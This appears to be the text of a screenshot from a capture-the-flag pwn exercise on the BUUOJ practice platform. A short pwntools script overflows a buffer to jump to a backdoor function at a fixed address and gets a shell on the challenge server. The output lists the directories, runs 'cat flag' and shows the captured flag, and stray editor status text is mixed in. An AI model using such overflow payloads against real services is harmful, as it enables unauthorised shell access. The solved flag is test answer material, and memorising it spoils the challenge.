 from pwn import *
context.log_level = "debug"
io = remote('node4.buuoj.cn',29375)
#io=process('./b')
#backdoor = 0x4006e6
payload = 'a' * 24 + p64(0x04006E6)
io.sendline('40')
io.send(payload)
io.interactive()
Python 制表符宽度：8 行 4，列 30
垃圾桶
选中了“11.py” (214 字节)
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{7c28a7f9-62db-410a-8cbd-0b922cb09551}\n'
flag{7c28a7f9-62db-410a-8cbd-0b922cb09551}
$